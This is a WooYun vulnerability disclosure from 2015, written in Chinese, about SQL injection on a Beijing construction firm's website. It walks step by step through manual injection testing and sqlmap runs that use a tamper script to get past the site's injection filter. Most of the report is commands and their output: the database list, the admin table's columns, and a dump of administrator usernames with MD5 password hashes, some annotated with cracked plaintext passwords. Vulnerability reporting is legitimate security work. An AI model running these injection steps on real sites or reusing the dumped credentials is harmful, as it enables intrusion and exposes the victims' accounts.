漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0154910
漏洞标题:北京某建工网站存在SQL注入漏洞getshell并可泄露个人身份证信息
相关厂商:北京六建
漏洞作者: 少宇
提交时间:2015-11-27 11:30
修复时间:2016-01-15 17:36
公开时间:2016-01-15 17:36
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-27: 细节已通知厂商并且等待厂商处理中
2015-12-01: 厂商已经确认,细节仅向厂商公开
2015-12-11: 细节向核心白帽子及相关领域专家公开
2015-12-21: 细节向普通白帽子公开
2015-12-31: 细节向实习白帽子公开
2016-01-15: 细节向公众公开
简要描述:
存在sql注入,求个邀请码,谢谢!!!!
详细说明:
漏洞链接:
</code>http://**.**.**.**/Art_Show.php?id=26</code>
第一步 :手工检测判断注入点
利用常规的sql注入方式

http://**.**.**.**/Art_Show.php?id=26-2
页面跳转到另外一个页面
说明
对方的数据库里执行了我们输入的语句,她是把我们输入的id=26-2当作了一个数学运算。id=26-2,也就是id=24
所以,我们也就可以判断这个地方的确是一个注入点。
————————————————————————————————————————
然后扔到sqlmap跑一下进行检测
先进行常规的检测

sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26"
sqlmap说这不是一个注入点,因为该网站加了一些防注入的代码(例如' and 1=1 and 1=2等)
<img src="http://**.**.**.**/psb?/V130Kvh82oDbLU/JamSNody0Alx8XCzvEa0xkPdv6mO6LJEoa1KttyGRLE!/o/dGUBAAAAAAAA&ek=1&kp=1&pt=0&bo=1QOAAkAExgIFAPc!&su=1135373457&sce=0-12-12&rf=2-9" alt="2.jpg" />
我们试试利用sqlmap的Tamper命令对其进行注入攻击。
sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py"

返回这是一个注入点,并且返回了目标站点的系统信息。
操作系统是windows
web容器是 Apache 2.4.9版本的
语言是php 5.2.17版本的,
数据库是 mysql 5.0.11版本的
漏洞证明:
进一步的注入,获取数据库内的信息


sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py" --dbs
返回了19个数据库名称
available databases [19]:
[*] bceg
[*] bcegdemo
[*] bcegdemo1
[*] bcegdemo2
[*] bim6
[*] bim62
[*] bim7
[*] bim72
[*] bim8
[*] bimasp
[*] csbceg
[*] information_schema
[*] kjzl
[*] mysql
[*] panzhuang
[*] performance_schema
[*] sheji
[*] test
[*] webservice
查看当前的数据库名称
sqlmap.py -u "**.**.**.**/Art_Show.php?id=2" --tamper "space2mysqlblank.py" --current-db
对指定数据库进行查询

sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py" --tamper "space2mysqlblank.py" -D bimasp --tables
Database: bimasp
[16 tables]
+-----------------------+
| access |
| bimasp_about |
| bimasp_admin |
| bimasp_article |
| bimasp_book |
| bimasp_down |
| bimasp_down_copyright |
| bimasp_down_language |
| bimasp_down_run |
| bimasp_down_type |
| bimasp_link |
| bimasp_pic |
| bimasp_system |
| bimasp_type |
| photo |
| st4dy |
+-----------------------+
查询指定的数据表

sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py" --tamper "space2mysqlblank.py" -D bimasp -T bimasp_admin --columns
Database: bimasp
Table: bimasp_admin
[5 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| grade | smallint(2) |
| id | int(11) |
| name | varchar(255) |
| password | varchar(255) |
| uid | int(2) |
+----------+--------------+
看到了name和password ,我们对这两列进行查询

sqlmap.py -u "http://**.**.**.**/Art_Show.php?id=26" --tamper "space2mysqlblank.py" --tamper "space2mysqlblank.py" -D bimasp -T bimasp_admin -C name,password --dump
Database: bimasp
Table: bimasp_admin
[18 entries]
+-------------+----------------------------------+
| name | password |
+-------------+----------------------------------+
| spp | 99c5ccbcd4e0cf1b56a0d73df09015d6 |6813bimasp
| sa | c8bd3f1ae3e031bfa7fccae3e076a017 |123456bimasp
| zxl | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| jw | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xy | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xj | c8bd3f1ae3e031bfa7fccae3e076a017 |
| yyq | 428d9e772f41d742e57575fc4e98ea37 |
| zgd | c8bd3f1ae3e031bfa7fccae3e076a017 |
| ll | c8bd3f1ae3e031bfa7fccae3e076a017 |
| lyh | c8bd3f1ae3e031bfa7fccae3e076a017 |
| scc | c8bd3f1ae3e031bfa7fccae3e076a017 |
| zs | c8bd3f1ae3e031bfa7fccae3e076a017 |
| yzq | c8bd3f1ae3e031bfa7fccae3e076a017 |
| xj1 | c8bd3f1ae3e031bfa7fccae3e076a017 |
